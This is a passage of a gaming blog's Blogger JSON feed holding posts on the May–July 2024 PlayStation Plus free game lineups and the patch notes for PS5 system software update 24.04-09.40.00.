Scorpio"},{"term":"Yakuza"},{"term":"ZombiU"},{"term":"Zombie"},{"term":"eBay"},{"term":"emulation"},{"term":"free-to-play"},{"term":"iPhone 5s"},{"term":"pl"}],"title":{"type":"text","$t":"Guaili Alvarado"},"subtitle":{"type":"html","$t":"A Blog About Gaming News,Release and More"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"G. Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17717295792908099686"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2937"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-1198313771625785090"},"published":{"$t":"2024-06-26T21:10:00.009-04:00"},"updated":{"$t":"2024-06-26T21:16:09.313-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"July 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u0026nbsp;July 2024 PlayStation Plus Free Games\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/s1632\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"July 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/w400-h225\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"July 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" style=\"font-family: arial;\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpongeBob Squarepants: The Cosmic Shake\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAEW Fight Forever\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStreets of Rage 4\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003EBorderlands 3\u0026nbsp;(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003ENHL 24\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003EAmong Us\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial; font-weight: 400;\"\u003E(PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/1198313771625785090\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/july-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1198313771625785090"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/1198313771625785090"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/july-2024-playstation-plus-free-games.html","title":"July 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbIY4HcuK0R4nBxumEN39k0Uc_DQCYx2uozSSs95ybMmeTri0CltJoq4zrIuRrvM5nDY8m3rOR3-dRKJKwHEjVbAA4eS1g4QS7DL9mbDhh4S85_356Id7aG61B3Ct6pL_KdPqlDrk6haxRIsgN3EeofHfTW8le-1w0noRZefCWiHGLhrtSZMX-8_8zfPN\/s72-w400-h225-c\/July%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3282587299269623752"},"published":{"$t":"2024-06-26T21:04:00.000-04:00"},"updated":{"$t":"2024-06-26T21:04:29.742-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 5 System Software Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation System Software Update"}],"title":{"type":"text","$t":"PS5 system software update 24.04-09.40.00"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003EPlaystation 5 system software update 24.04-09.40.00\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG\/s1005\/PS5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PlayStation 5\" border=\"0\" data-original-height=\"570\" data-original-width=\"1005\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG\/w400-h226\/PS5.jpeg\" title=\"PlayStation 5\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #030c1b; font-size: 18px; line-height: var(--evolve-media-theme--typography--line-height--large); margin-block-end: 0px; margin-block-start: var(--evolve-media-theme--block-gap); margin-bottom: 0px; margin-top: 1rem;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EComplete patch notes for PS5 update are as follows:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #030c1b; font-size: 18px; margin-block-end: 0px; margin-block-start: var(--evolve-media-theme--block-gap); margin-bottom: 0px; margin-top: 1rem;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EChild accounts can now link and add third-party services and apps to their account for PlayStation Network to enjoy benefits and features that enhance their gameplay experience.\u003C\/span\u003E\u003Cul style=\"box-sizing: border-box; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYounger players that use child accounts on PS5 can link accounts to use features like Discord voice chat, music streaming via Apple Music and Spotify, and broadcasting and sharing gameplay via YouTube and Twitch.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENew parental controls are available for parents and guardians. These controls notify and allow them to manage their child’s account links with third-party services and apps. Availability may vary depending on age, parental control settings, and country\/region.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYou can now start or join a Discord voice chat directly from your PS5. Open Game Base in the control center and select the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: var(--evolve-media-theme--typography--font-weight--strong,bold);\"\u003EDiscord\u0026nbsp;\u003C\/span\u003Etab to access your servers and direct calls.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve updated the device software for the PULSE Elite wireless headset, PULSE Explore wireless earbuds, and PlayStation Link USB adapter.\u003C\/span\u003E\u003Cul style=\"box-sizing: border-box; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPlayStation Link connection stability has been improved.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve fixed an issue with the PULSE Elite wireless headset that caused the power to turn off when the audio cable is connected to the audio input jack.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EOn the PULSE Elite wireless headset, the status indicator that turns on after establishing PlayStation Link connection is now less bright.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve improved system software performance and stability.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe’ve improved the messages and usability on some screens.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/3282587299269623752\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/ps5-system-software-update-2404-094000.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3282587299269623752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/3282587299269623752"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/06\/ps5-system-software-update-2404-094000.html","title":"PS5 system software update 24.04-09.40.00"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBhUlHWtFm7odRXOsxmkO3WoQfg4C5n99RU8m7mRSiZsCp1ZH0OXugq6ZSbNI5dOW9Vfbr-Vc_lQxFNon45hoh4frt2J3OzOBF5wDKdGeFv0E33yaI7ygodJdaY1-gKcj2MAfqbwL6GUkbNVh2H_zeEZJyhO2ZkWKRA2GqWAW9Ayh5GjWwzhI6DOTg1qoG\/s72-w400-h226-c\/PS5.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-4682717013502322800"},"published":{"$t":"2024-05-30T18:34:00.002-04:00"},"updated":{"$t":"2024-05-30T18:34:23.399-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"June 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u0026nbsp;June 2024 PlayStation Plus Free Games\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8\/s1536\/June%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"June 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8\/s320\/June%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"June 2024 PlayStation Plus Free Games\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" style=\"font-family: arial; font-size: large;\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"padding: 0px;\"\u003E\u003Cspan style=\"font-family: arial; margin: 0px; padding: 0px;\"\u003ELeaving the Instant Game Collection\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGhostrunner 2 (PS5)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EEA Sports FC 24 Standard Edition (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003ETunic (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDestiny 2: Lightfall (PS4 \u0026amp; PS5)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003EEntering the Instant Game Collection\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESpongeBob Squarepants: The Cosmic Shake\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAEW Fight Forever\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"font-family: inherit; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStreets of Rage 4\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9723446990689342\"\n     data-ad-slot=\"1563679793\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.guailialvarado.com\/feeds\/4682717013502322800\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/june-2024-playstation-plus-free-games.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4682717013502322800"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1295880190311915579\/posts\/default\/4682717013502322800"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.guailialvarado.com\/2024\/05\/june-2024-playstation-plus-free-games.html","title":"June 2024 PlayStation Plus Free Games"}],"author":[{"name":{"$t":"Guaili Alvarado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03158741340418472438"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ePyhiMXKBs3EU7XQB_asvRmu9-Sy-kJ13WE4zkg8dfYT8g5_iHF8EWA9nc605e0_1DYEjFAFh-MXJjJLSEuzDwLvaTuXz72sXTNP0nNqDw9mFmxIgyOyZK2YVgkhYg\/s113\/Channel+Art+Template+2018+5.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3oBz2N6JhopM3-mmeflhRnJsoJntCkt1E603pFxavaZD9fC83CHOwvHzyzxCMYbeAj5wl9H1qOmy_BrJ9-j6xa3IopzEKD0BT-JmWjDQZUb_qNEX1iSCSxOYhyhs_ZeJW18hjsBWAueDMzC9vepX3krAAQLVJEKmy2vXHlQhZHfaudW9C4WdjYbZQx5j8\/s72-c\/June%202024%20PlayStation%20Plus%20Free%20Games.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1295880190311915579.post-3244220701469942520"},"published":{"$t":"2024-05-01T20:42:00.002-04:00"},"updated":{"$t":"2024-05-01T20:42:41.416-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayStation 5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playstation Plus"}],"title":{"type":"text","$t":"May 2024 PlayStation Plus Free Games"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003EMay 2024 PlayStation Plus Free Games\u003C\/h1\u003E\u003Ch1 style=\"height: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb\/s1632\/May%202024%20PlayStation%20Plus%20Free%20Games.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"May 2024 PlayStation Plus Free Games\" border=\"0\" data-original-height=\"918\" data-original-width=\"1632\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM1pL73-LTHy5znvqThZE4w_ZgrNCKvXdhWimFMnIWXg4SVgX1LRAmlKpjr-OrzLYE_OukFHqxHWFt5IxXL77mHGVQ-Ma7dgzhIwEmQbKZufpL8gwFLzCvw_svwFPjODyLRVuFl_utgU4SyLyh7wY_9N-ntLzRS2CAyuTmhjN5w7ayzEEoDN0cvgZ-EjPb\/w400-h225\/May%202024%20PlayStation%20Plus%20Free%20Games.jpg\" title=\"May 2024 PlayStation Plus Free Games\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\" style=\"font-size: medium; font-weight: 400;\"\u003EBuy your PlayStation Plus Membership Here\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2sDcNRl\" target=\"_blank\"\u003ELink\u003C\/a\u003E\u003C\/span\u003E\u003Cbr style=\"font-size: medium; 